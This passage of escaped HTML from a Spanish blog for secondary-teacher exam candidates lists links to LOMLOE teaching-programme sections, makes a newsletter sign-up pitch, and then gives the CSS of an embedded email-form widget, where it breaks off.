0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003E- Contexto\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/legislacion-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Marco normativo\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003E2. Competencias clave LOMLOE\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003E- Novedades Competencias en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003E3.Objetivos LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E4.Saberes\u0026nbsp;\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E5.Metodología\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E6.Evaluación\u0026nbsp;\u003C\/span\u003ELOMLOE\u0026nbsp;\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E7.Atención a la diversidad\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan\u003E8.\u003C\/span\u003E\u003Cspan\u003EDesarrollo de las unidades didácticas\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E9.\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan (y que casi todos cometen sin saberlo).\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10 y por qué tu estás lejos de eso (aunque estudies más que ellos).\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox 